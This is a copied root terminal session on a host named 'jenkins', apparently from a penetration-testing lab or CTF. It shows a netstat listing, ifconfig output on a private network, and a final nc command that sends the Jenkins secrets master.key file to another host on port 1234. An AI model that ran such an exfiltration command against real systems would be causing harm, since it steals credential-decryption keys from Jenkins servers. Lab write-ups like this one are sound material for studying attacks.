 root@jenkins: ~
File Actions Edit View Help
824/sshd
tcp6 0 0 :::39997 :::* LISTEN
833/java
tcp6 0 0 127.0.0.1:8005 :::* LISTEN
833/java
tcp6 0 0 :::8009 :::* LISTEN
833/java
root@jenkins:~# ifconfig
ens32 Link encap:Ethernet HWaddr 00:0c:29:80:9e:64
inet addr:172.16.250.30 Bcast:172.16.250.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe80:9e64/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3365 errors:0 dropped:0 overruns:0 frame:0
TX packets:1372 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3051868 (3.0 MB) TX bytes:1238218 (1.2 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:160 errors:0 dropped:0 overruns:0 frame:0
TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:11840 (11.8 KB) TX bytes:11840 (11.8 KB)
root@jenkins:~# nc 172.16.250.128 1234 < /home/jenkins/secrets/master.key